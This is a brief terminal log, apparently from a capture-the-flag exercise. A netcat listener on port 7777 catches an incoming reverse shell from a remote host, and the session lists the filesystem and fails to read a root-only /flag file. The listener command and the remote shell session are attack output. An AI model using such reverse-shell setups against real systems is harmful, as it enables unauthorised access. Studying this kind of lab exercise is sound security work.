 root@VM-4-11-ubuntu:~# nc -lvvnp 7777
Listening on 0.0.0.0 7777
Connection received on 139.155.138.102 58912
$ ls /
ls /
app  boot  etc   home  lib32  libx32  mnt  proc  run   srv  tmp  var
bin  dev   flag  lib   lib64  media   opt  root  sbin  sys  usr
$ cat /flag
cat /flag
cat: /flag: Permission denied
$
$ ls -l /flag
ls -l /flag
-r-------- 1 root root 41 Sep  3 06:56 /flag
$
$